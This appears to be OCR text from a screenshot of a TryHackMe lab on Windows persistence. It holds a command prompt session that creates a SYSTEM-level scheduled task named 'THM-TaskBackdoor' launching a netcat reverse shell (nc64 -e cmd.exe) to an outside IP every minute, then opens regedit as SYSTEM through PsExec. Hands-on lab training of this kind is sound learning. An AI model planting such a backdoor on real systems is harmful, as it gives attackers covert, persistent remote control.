 TryHackMe | Remote
https://remote-eu-09.tryhackme.tech/#/client/MjMzNTAzMABjAG15c3Fs?token=DD004C4F5F63B14E7AB3E58B2F3...
\\WPERSISTENCE: regedit
SUCCESS: The scheduled task "THM-TaskBackdoor" has successfully been created.
C:\Users\Administrator>schtasks /create /sc minute /mo 1 /tn THM-TaskBackdoor /tr "c:\tools
\nc64 -e cmd.exe 10.10.39.232 9999" /ru SYSTEM
WARNING: The task name "THM-TaskBackdoor" already exists. Do you want to replace it (Y/N)?
Y
SUCCESS: The scheduled task "THM-TaskBackdoor" has successfully been created.
C:\Users\Administrator>schtasks /query /tn thm-taskbackdoor
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
thm-taskbackdoor 7/7/2023 12:54:00 AM Ready
C:\Users\Administrator>schtasks /query /tn THM-taskbackdoor
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
THM-taskbackdoor 7/7/2023 12:54:00 AM Ready
C:\Users\Administrator>c:\tools\pstools\PsExec64.exe -s -i regedit
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Registry Editor
File Edit View Favorites Help
Computer
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
HKEY_USERS
HKEY_CURRENT_CONFIG
Name Type Data
12:54 AM
7/7/2023
Type here to search
1
6
27°C Mostly cloudy
ENG
8:54 PM
7/6/2023
2